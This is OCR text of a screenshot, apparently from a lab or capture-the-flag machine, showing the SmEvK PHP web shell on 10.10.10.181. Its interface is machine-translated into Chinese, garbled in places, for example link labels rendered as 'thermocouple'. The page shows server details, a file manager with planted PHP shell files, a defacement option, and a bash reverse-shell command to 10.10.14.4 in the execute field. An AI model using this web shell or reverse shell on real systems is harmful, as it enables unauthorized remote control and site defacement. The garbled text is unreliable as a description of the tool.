 Kali Linux 2023
一次性模式
10.10.14.4
0:43
SmEvK v3
10.10.10.181/smevk.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
姓名 : Linux 回溯 4.15.0-58-generic #64-Ubuntu SMP 8 月 6 日星期二 11:12:41 UTC 2019 x86_64
使用者 : 1000 ( 網路管理員 ) 群組 : 1000 ( 網路管理員 )
伺服器 : Apache/2.4.29 ( 免費 )
有用 : php、perl、tar、gzip、bzip2、nc、定位
下載器 : wget
D/職能 : pcntl_alarm , pcntl_fork , pcntl_waitpid , pcntl_wait , pcntl_wifexited , pcntl_wifstopped , pcntl_wifsignaled , pcntl_wifcontinued , pcntl_wexit_s , pcntpcl_s , pc
_signal_disp
atch , pcntl_get_last_error , pcntl_strerror , pcntl_sigprocmask , pcntl_sigwaitinfo , pcntl_sigtimedwait , pcntl_exec , pcntl_getpriority , pcntl_setpriority , pcntl_asynd
: / var/ www/ html/ drwxr-xr-x [ 家 ]
SVIP : 10.10.10.181
您的IP : 10.10.14.4
硬碟 : 8.25GB
自由的 : 5.55GB ( 67% )
PHP : 7.2.19-0ubuntu0.18.04.2 [ phpinfo ]
安全模式 : 離開
網域 : 1
文件
安全模式
登出
文件管理器
姓名 尺寸 業主/團體 行動
[ .. ] 你 2021-04-22 06:08:27 根/根 drwxr-xr-x 即時 時間
*.php 2.63 KB 2024-04-28 00:35:04 網路管理員/網路管理員 -rw-r--r-- R T E 熱電偶
背景.jpg 528.97 KB 2019-07-31 04:50:58 根/網路管理員 -rw-r--r-- R T E 熱電偶
dhanush.php 0乙 2024-04-28 00:32:38 網路管理員/網路管理員 -rw-r--r-- R T E 熱電偶
索引.html 1.09 KB 2019-08-27 04:29:44 根/網路管理員 -rw-r--r-- R T E 熱電偶
索引.php 0乙 2024-04-28 00:37:26 網路管理員/網路管理員 -rw-r--r-- R T E 熱電偶
生氣了.jpg 33.88 KB 2024-04-27 14:00:03 網路管理員/網路管理員 -rw-r--r-- R T E 熱電偶
shell.php 2.53 KB 2024-04-28 00:33:05 網路管理員/網路管理員 -rw-r--r-- R T E 熱電偶
smevk.php 102.62 KB 2020-02-27 05:37:01 根/網路管理員 -r--r--r-- R T E 熱電偶
複製 >> index.php 添加您的污損
更改目錄： 讀取文件：
/var/www/html/ >> >>
製作目錄： 製作文件：
>> >>
[ 可寫 ] [ 可寫 ]
執行： 上傳文件：
bash -c 'bash -i >& /dev/tcp/10.10.14.4/9200 0>&1' >> 瀏覽... 未選擇檔案。 >>
[ 可寫 ]